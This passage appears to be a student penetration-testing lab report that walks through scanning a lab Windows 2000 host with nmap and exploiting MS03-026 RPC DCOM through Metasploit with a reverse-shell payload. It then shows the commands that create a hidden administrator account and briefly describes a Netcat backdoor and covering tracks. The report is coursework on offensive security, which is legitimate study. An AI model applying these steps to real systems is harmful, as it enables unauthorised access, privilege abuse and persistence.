-sS TCP SYN stealth port scan (default if privileged (root)) -sR/-I RPC/Identd scan (use with other scan types) -O Identifying Remote Operating System. -P0 Don't ping hosts.

First, I scanned this host to see whether it is vulnerable or not. As the nmap could not detect many ports and it also could not detect the Operating System. Therefore, it seems that this host is not easily vulnerable. I tried next one.

nmap –sS –sR –O –P0 192.168.250.201

As shown in the Figure-1 the nmap result shows various ports are open on the target machine and various services are running on those ports. It also shows that windows2000 is operating system.



*Figure: 1 nmap scan results.*

Port 135 is open and msrpc (Microsoft Remote Procedure Call) service is running on this port. "Msrpc service provides plenty of attack surfaces for buffer- overflow exploits and the like." [4] This service is highly vulnerable and it can not be disabled easily without affecting the core functionality of Operating System. As the open port has been founded, it is easy to exploit target host using Metasploit Framework or any other tools.

# **2.3 Exploiting Target Machine And Gaining Access**

To exploit the target host I have used Metasploit Framework-2.6.

―The Metasploit Framework is an advanced open-source platform for developing, testing, and using exploit code. This project initially started off as a portable network game and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research." [5] This Metasploit Framework is also provided by whoppix, but I have used windows based Metasploit Framework 2.6. This framework provides console based, command line base and web based interface. I have used webbased interface. After installing Metasploit Framework 2.6 run MSFWEB as shown in the Figure-2.



*Figure: 2 Running Metasploit Framework*

Then open explorer and type in 127.0.0.1:55555 and you will see the screen shown in Figure-3.

| Edit View Favorites Tools Help<br><b>O Back - O - P 2 6 P Search</b><br>Address 2 http://127.0.0.1:55555/ | Favorites @ C & D +<br><b>EXPLOITS</b>            | <b>PAYLOADS</b> |                       | <b>SESSIONS</b> | $\frac{1}{2}$ 3 Go<br>Links <sup>33</sup> |
|-----------------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------|-----------------------|-----------------|-------------------------------------------|
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 | <b>Filter Modules</b> |                 |                                           |
| 珊                                                                                                         | <b>3Com 3CDaemon FTP Server Overflow</b>          |                 |                       |                 |                                           |
| £                                                                                                         | <b>AOL Instant Messenger goaway Overflow</b>      |                 |                       |                 |                                           |
| ∗                                                                                                         | <b>AWStats configdir Remote Command Execution</b> |                 |                       |                 |                                           |
| ä.                                                                                                        | Alt-N WebAdmin USER Buffer Overflow               |                 |                       |                 |                                           |
| 珊                                                                                                         | Apache Win32 Chunked Encoding                     |                 |                       |                 |                                           |
| ÷                                                                                                         | AppleFileServer LoginExt PathName Overflow        |                 |                       |                 |                                           |
| $\ast$                                                                                                    | <b>Arkeia Backup Client Remote Access</b>         |                 |                       |                 |                                           |
| ÷                                                                                                         | Arkeia Backup Client Type 77 Overflow (Mac OS X)  |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 | <b>D</b> Internet<br>T * 3 19:31          |

*Figure: 3 Web-Based Metasploit Framework*

As shown in Figure-3 Metasploit Framework provides list of exploit modules. These modules are categorized under different applications. I have used DCOM application to select Microsoft RPC DCOM MSO3-026 exploit.

About Microsoft RPC DCOM Exploit

Microsoft found out about this exploit in July, 2003. [6] This exploits has three vulnerabilities, which highly affect Microsoft Windows family of operating systems. Among these vulnerabilities, two are buffer overflow vulnerabilities, which can be exploited to execute arbitrary code on local system/ target machine. These vulnerabilities are called MS03-026 and MS03-039. These flaws occurred because of the error in the RPC Service. RPC Service deals with the message exchange over TCP/IP. If the message handling is incorrect then this vulnerability affects a Distributed Component Object Model (DCOM) interface with RPC. And if the message sent to server is specially modified then they may be able to crash the service and can run any code withadministrative privileges. These vulnerabilities affect Windows NT, Windows XP, Windows 2000 and Windows Server 2003. But it does not affect Windows Millennium Edition. To resolve this issue Microsoft has provided various security patches according to operating systems. But if that patch is not installed on the host machine, then the host machine can be hacked easily. [6] The third vulnerability is called Denial of Service (DoS) attack against the vulnerable host. [7] This vulnerability occurred because of the error in RPCSS Service. "Depending on variables such as network latency and CPU load, one RPCSS thread may free a memory buffer before another thread has finished processing the same buffer. This causes memory corruption that can lead to termination of the RPCSS process." [8] I have used vulnerability MS03-026, as it is critical compare

to Denial of Service as shown from the assessment [9] As my target machine has Service Pack 4 and windows 2000 though I was able to hack it using vulnerability because the required patch was not installed. After filtering the exploit based on the application, you will see screen as shown in below Figure-4.



*Figure: 4 Filtered Module*

When you click on the Microsoft RPC DCOM MSO3-026 the following screen will appear.



*Figure: 5 Description of Microsoft RPC DCOM MS03-026 Exploit*

This Figure-5 shows more information about the exploit. It will also show that which operating system can be exploited using this vulnerability and up to which service pack it is vulnerable. By clicking on Select Target link following list of payloads will appear.

| Edit View Favorites Tools Help                       |                                                                                                                                |                   |                     |
|------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|-------------------|---------------------|
| Back - 0 - R 2 6 P Search & Favorites @ 6 - 5 -      |                                                                                                                                |                   |                     |
|                                                      | Address @ http://127.0.0.1:55555/EXPLOITS?MCCULE=%6d%73%72%70%63%5f%64%63%6f%6d%73%30%33%8f%30%32%366MCCE=%50%41%59%4c%4f%41 * | $-1$ Go           | Links <sup>33</sup> |
|                                                      |                                                                                                                                |                   |                     |
| <b>EXPLOITS</b>                                      | <b>PAYLOADS</b>                                                                                                                | <b>SESSIONS</b>   |                     |
|                                                      |                                                                                                                                |                   |                     |
| 諭<br>Microsoft RPC DCOM MSO3-026                     |                                                                                                                                |                   |                     |
| <b>Select Payload:</b>                               |                                                                                                                                |                   |                     |
|                                                      |                                                                                                                                |                   |                     |
| Payload                                              | <b>Description</b>                                                                                                             |                   |                     |
| win32 adduser                                        | Windows Execute net user /ADD                                                                                                  |                   |                     |
| win32 bind                                           | <b>Windows Bind Shell</b>                                                                                                      |                   |                     |
| win32 bind dilinject                                 | Windows Bind DLL Inject                                                                                                        |                   |                     |
| win32_bind_meterpreter                               | Windows Bind Meterpreter DLL Inject                                                                                            |                   |                     |
| win32 bind stq                                       | Windows Staged Bind Shell                                                                                                      |                   |                     |
| win32 bind sta upexec                                | Windows Staged Bind Upload/Execute                                                                                             |                   |                     |
| win32_bind_vncinject                                 | Windows Bind VNC Server DLL Inject                                                                                             |                   |                     |
| win32_downloadexec                                   | Windows Executable Download and Execute                                                                                        |                   |                     |
| win32 exec                                           | Windows Execute Command                                                                                                        |                   |                     |
| win32_passivex                                       | Windows PassiveX ActiveX Injection Payload                                                                                     |                   |                     |
| win32_passivex_meterpreter                           | Windows PassiveX ActiveX Inject Meterpreter Payload                                                                            |                   |                     |
| win32_passivex_stq                                   | Windows Staged PassiveX Shell                                                                                                  |                   |                     |
| win32_passivex_vncinject                             | Windows PassiveX ActiveX Inject VNC Server Payload                                                                             |                   |                     |
| win32 reverse                                        | <b>Windows Reverse Shell</b>                                                                                                   |                   |                     |
| win32 reverse dllinject                              | <b>Windows Reverse DLL Inject</b>                                                                                              |                   |                     |
| win32 reverse meterpreter                            | Windows Reverse Meterpreter DLL Inject                                                                                         |                   |                     |
| win32 reverse ord                                    | Windows Staged Reverse Ordinal Shell                                                                                           |                   |                     |
| win32 reverse ord vncinject                          | Windows Reverse Ordinal VNC Server Inject                                                                                      |                   |                     |
| win32_reverse_stg                                    | Windows Staged Reverse Shell                                                                                                   |                   |                     |
| win32 reverse stg upexec                             | Windows Staged Reverse Upload/Execute                                                                                          |                   |                     |
| win32_reverse_vncinject                              | Windows Reverse VNC Server Inject                                                                                              |                   |                     |
| e'l Done                                             |                                                                                                                                | <b>C</b> Internet |                     |
| $\Theta$<br>/ Start<br><b>GN</b> C:\WINDOWS\system32 | <b>GO</b> MSPWeb<br><b>C</b> Metasploit Framewor                                                                               | $\mathbb{Z}$ or   | 7, 19:37            |

*Figure: 6 List of Payloads of Microsoft RPC DCOM MS03- 026 Exploit.*

From the above list of payload select win32\_reverse shell payload. Win32\_reverse will give us a shell, which can be used to pass data back and forth. This will give us a session and connection on both the sides, which is quite useful. Click on that payload and the following screen will appear.

| <b>EXPLOITS</b>                |                                             | <b>PAYLOADS</b><br><b>SESSIONS</b> |                                            |  |
|--------------------------------|---------------------------------------------|------------------------------------|--------------------------------------------|--|
| 珊                              | Microsoft RPC DCOM MSO3-026 (win32_reverse) |                                    |                                            |  |
| <b>RHOST</b>                   | Required<br><b>ADDR</b>                     | 192 168 250 201                    | The target address                         |  |
| <b>RPORT</b>                   | Required<br><b>PORT</b>                     | 135                                | The target port                            |  |
| <b>EXITFUNC</b>                | Required<br>DATA                            | thread                             | Exit technique: "process", "thread", "seh" |  |
| <b>LHOST</b>                   | Required<br><b>ADDR</b>                     | 192.168.250.200                    | Local address to receive connection        |  |
| LPORT                          | PORT<br>Required                            | 4321                               | Local port to receive connection           |  |
| <b>Preferred Encoder:</b>      |                                             | Nop Generator:                     |                                            |  |
| <b>Default Encoder</b>         | ٠                                           | Default Generator *                |                                            |  |
|                                | -Check-                                     | -Exploit-                          |                                            |  |
|                                |                                             |                                    |                                            |  |
| <b>Advanced Module Options</b> |                                             |                                    |                                            |  |
| * BindEvasion                  | Optional<br>DATA                            | $\bf{0}$                           | Advanced exploit option                    |  |
|                                | IDS Evasion of the Bind request             |                                    |                                            |  |
|                                |                                             |                                    |                                            |  |

*Figure: 7 Enter ip of target machine and exploit.*

Here type in the IP of target machine and click on Exploit Button.



*Figure: 8 Session 1 has started*

As shown in Figure-8 session 1 has started. Click on session 1 and type in ipconfig to make sure you have gain access to the target machine.



*Figure: 9 Session 1, showing connection with the target machine.*

Now the next step is to create a user on the target machine and giving administrative privileges to that user.

#### **2.4 Privilege Escalation & Account creation**

By using the following command user is created and added in to administrative group as shown in the following figure. net user netadmin testpen /add net localgroup administrators /add netadmin

| Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer                                                     |                                   | $-10$ $\times$      |
|-------------------------------------------------------------------------------------------------------------------------|-----------------------------------|---------------------|
| File Edit View Favorites Tools Help                                                                                     |                                   |                     |
| <b>○Back • ○ • × 2 ☆ P Search ☆ Favorites ④ ☆ ☆ □ •</b>                                                                 |                                   |                     |
| Address   http://127.0.0.1:55555/5ESSIONS?MODE=LOAD8SID=1                                                               | $\lnot \rvert \rightarrow \infty$ | Links <sup>30</sup> |
| Default Gateway : 192.168.250.200                                                                                       |                                   |                     |
| C:\UINNT\svstem32>                                                                                                      |                                   |                     |
| >> net user netadmin testpen/add                                                                                        |                                   |                     |
| net user netadmin testpen/add                                                                                           |                                   |                     |
| The user name could not be found.                                                                                       |                                   |                     |
|                                                                                                                         |                                   |                     |
| Hore help is available by typing NET HELPMSG 2221.                                                                      |                                   |                     |
| C:\UINNT\system32>                                                                                                      |                                   |                     |
| >> net user netadmin testpen /add                                                                                       |                                   |                     |
| net user netadmin testpen /add                                                                                          |                                   |                     |
| The command completed successfully.                                                                                     |                                   |                     |
|                                                                                                                         |                                   |                     |
| C:\WINNT\svstem32>                                                                                                      |                                   |                     |
| >> net localgroup administrators /add netadmin                                                                          |                                   |                     |
| net localgroup administrators /add netadmin                                                                             |                                   |                     |
| The command completed successfully,                                                                                     |                                   |                     |
|                                                                                                                         |                                   |                     |
|                                                                                                                         |                                   |                     |
| C:\UINNT\system32>                                                                                                      |                                   |                     |
|                                                                                                                         |                                   |                     |
| Run                                                                                                                     |                                   |                     |
| Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate                                   |                                   |                     |
|                                                                                                                         |                                   |                     |
| C Opening page http://127.0.0.1:55555/SESSIONS?MODE=UPDATE&SID=1                                                        | <b>Unknown Zone</b>               |                     |
| <b>BU</b> C:\WINDOWS\system32<br>Metasploit Framework W ( Metasploit Framewor<br><b>BO</b> MSFWeb<br><b>Start</b><br>图画 | 图 « 3 19:51                       |                     |

*Figure: 10 Demonstration of user created and added to administrative group.*

After gaining the access it is important to maintain the access.

#### **2.5 Maintaining Access**

Every hacker would try to create a backdoor, which can be used at later stage. This can be done using various tools such as using TFTP server install Netcat on target machine and create one port on target machine which will always remain open to listen.

### **2.6 Covering Tracks**

If the hacker wants to come back s/he will cover the tracks. For example if the netcat service is running on the target machine that can easily be detected. In order to hide this service it can be renamed to other service name.

## **3. CONCLUSION**

Using NMAP and Metasploit Framework I managed to get access of the target machine. But it is not that simple as first time I failed to scan the host 192.168.250.154 the reason was so many security patches were installed on that host. Whilst I managed to exploit 192.168.250.201 using Microsoft RPCDCOM-MS03-026 though it has operating system windows2000 and service pack 4 because the security patch against MS03-026 vulnerability was not installed. Metasploit Framework provides large range of exploits with the list of which operating system is vulnerable up to which service pack. But in real world scenario it is important to cover full range of threat. The testing should be performed on networks with antivirus and firewalls and the patches installed to get the actual result. And those tools should be used which have latest vulnerability exploits such as Metasploit Framework.

## **4. REFERENCE**

[1] http://wi-

fiplanet.webopedia.com/TERM/A/active\_reconnaissanc e.html

[2] Lecture notes and Practical Guidance by Mr. Suranjith